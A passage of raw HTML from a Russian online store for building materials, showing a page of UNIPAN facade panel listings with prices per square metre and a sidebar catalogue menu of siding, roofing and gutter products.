                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-kamen/fasadnaya-panel-unipan-kamen-ae3-001/"><span>Фасадная панель UNIPAN Камень  AE3-001</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-derevo/fasadnaya-panel-unipan-terrasnaya-doska-aa16-008/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/474/474d421e83941c08ed9b82baa9855106.jpg" data-src="/upload/iblock/474/474d421e83941c08ed9b82baa9855106.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-derevo/fasadnaya-panel-unipan-terrasnaya-doska-aa16-008/"><span>Фасадная панель UNIPAN Террасная доска AA16-008</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-derevo/terrasnaya-doska-ak16-020/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/500/500f6f9cbd396da496876be475827ebe.jpg" data-src="/upload/iblock/500/500f6f9cbd396da496876be475827ebe.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-derevo/terrasnaya-doska-ak16-020/"><span>Фасадная панель UNIPAN Террасная доска AK16-020</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-derevo/brus-by9-100/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/0c1/0c1a4ec2ccdb60007e9b7d4ec9495e07.jpg" data-src="/upload/iblock/0c1/0c1a4ec2ccdb60007e9b7d4ec9495e07.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-derevo/brus-by9-100/"><span>Фасадная панель UNIPAN Брус BY9-100 </span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-derevo/brus-bw9-100/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/84d/84dca7ac3d282c0e6109c4f89adfed6a.jpg" data-src="/upload/iblock/84d/84dca7ac3d282c0e6109c4f89adfed6a.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-derevo/brus-bw9-100/"><span>Фасадные панели UNIPAN Брус BW9-100</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-kamen/rvanyy-kamen-ah15-008/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/929/929858ef0865ad3d1a3cdc80e573a269.jpg" data-src="/upload/iblock/929/929858ef0865ad3d1a3cdc80e573a269.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-kamen/rvanyy-kamen-ah15-008/"><span>Фасадная панель UNIPAN Рваный камень AH15-008</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-kamen/mozaika-ag5-008/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/c96/c96428b5b703516b3ce3956196da5489.jpg" data-src="/upload/iblock/c96/c96428b5b703516b3ce3956196da5489.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-kamen/mozaika-ag5-008/"><span>Фасадная панель UNIPAN Мозаика AG5-008</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-kamen/mozaika-ag5-005/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/603/603e10597a2359d21571ca83e45ce942.jpg" data-src="/upload/iblock/603/603e10597a2359d21571ca83e45ce942.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-kamen/mozaika-ag5-005/"><span>Фасадная панель UNIPAN Мозаика AG5-005</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-kamen/mozaika-ae5-002/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/fa6/fa6513e7e1e42d03873155707381e365.jpg" data-src="/upload/iblock/fa6/fa6513e7e1e42d03873155707381e365.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-kamen/mozaika-ae5-002/"><span>Фасадная панель UNIPAN Мозаика AE5-002</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1350 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-kamen/mozaika-ae5-004/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/5d3/5d34d5f5dd6853e737327658d85e8717.jpg" data-src="/upload/iblock/5d3/5d34d5f5dd6853e737327658d85e8717.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-kamen/mozaika-ae5-004/"><span>Фасадная панель UNIPAN Мозаика AE5-004</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1350 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        
<div class="bx-pagination ">
	<div class="bx-pagination-container">
		<ul>

										<li class="bx-pag-prev"><a href="/catalog/fasadnye-paneli-unipan/?yclid=2639133572126545543"><span>Назад</span></a></li>
						<li class=""><a href="/catalog/fasadnye-paneli-unipan/?yclid=2639133572126545543"><span>1</span></a></li>
			
						<li class="bx-active"><span>2</span></li>
										<li class=""><a href="/catalog/fasadnye-paneli-unipan/?yclid=2639133572126545543&amp;PAGEN_1=3"><span>3</span></a></li>
					
						<li class=""><a href="/catalog/fasadnye-paneli-unipan/?yclid=2639133572126545543&amp;PAGEN_1=4"><span>4</span></a></li>
					<li class="bx-pag-next"><a href="/catalog/fasadnye-paneli-unipan/?yclid=2639133572126545543&amp;PAGEN_1=3"><span>Вперед</span></a></li>
	
		</ul>
		<div style="clear:both"></div>
	</div>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
